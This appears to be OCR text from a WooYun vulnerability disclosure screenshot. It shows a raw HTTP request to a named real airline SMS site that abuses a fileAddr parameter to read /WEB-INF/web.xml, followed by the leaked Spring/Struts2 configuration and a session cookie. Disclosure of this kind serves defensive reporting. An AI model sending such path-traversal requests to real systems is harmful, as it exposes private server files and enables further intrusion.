 Raw Params Headers Hex
GET
/reqManagement.action?fileName=web.txt&&fileAddr=/WEB-I
NF/web.xml HTTP/1.1
Host: sms.9air.com
Proxy-Connection: keep-alive
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/44.0.2403.157 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: pgv_pvid=1210504052;
Hm_lvt_4e78d6de2d7b85e22f3b384e68d6be77=1461033115,1462
094502,1462094511,1462094519;
JSESSIONID=62616258A6090BC1E0DBF72B9B36FDAE
Raw Headers Hex XML
<?xml version="1.0" encoding="UTF-8"?>
<web-app version="2.5" xmlns="http://java.sun.com/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://java.sun.com/xml/ns/javaee
http://java.sun.com/xml/ns/javaee/web-app_2_5.xsd">
<!-- spring -->
<context-param>
<param-name>contextConfigLocation</param-name>
<param-value>
classpath:applicationContext-*.xml
classpath:config/spring/applicationContext-*.xml
</param-value>
</context-param>
<!-- spring -->
<listener>
<listener-class>org.springframework.web.context.ContextLoaderListener
</listener-class>
</listener>
<!-- struts2 -->
<filter>
<filter-name>struts2</filter-name>
<filter-class>
org.apache.struts2.dispatcher.ng.filter.StrutsPrepareAndExecuteFilter
</filter-class>
</filter>
www.wooyun.org